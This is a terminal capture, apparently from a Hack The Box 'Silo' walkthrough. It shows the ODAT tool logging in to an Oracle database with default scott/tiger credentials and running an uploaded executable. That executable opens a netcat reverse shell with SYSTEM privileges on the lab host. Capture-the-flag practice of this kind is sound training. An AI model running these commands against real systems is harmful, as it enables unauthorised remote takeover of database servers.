 [Magisk@Xyan1d3]-[10.10.14.11]-[~/htb/silo]
# ./odat-libc2.12-x86_64/odat-libc2.12-x86_64 externaltable --sysdba -s 10.10.10.82 -U scott -P tiger -d XE --exec /temp magisk.exe
[1] (10.10.10.82:1521): Execute the magisk.exe command stored in the /temp path
[Magisk@Xyan1d3]-[10.10.14.11]-[~/htb/silo]
# nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 10.10.10.82 49163
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>whoami
whoami
nt authority\system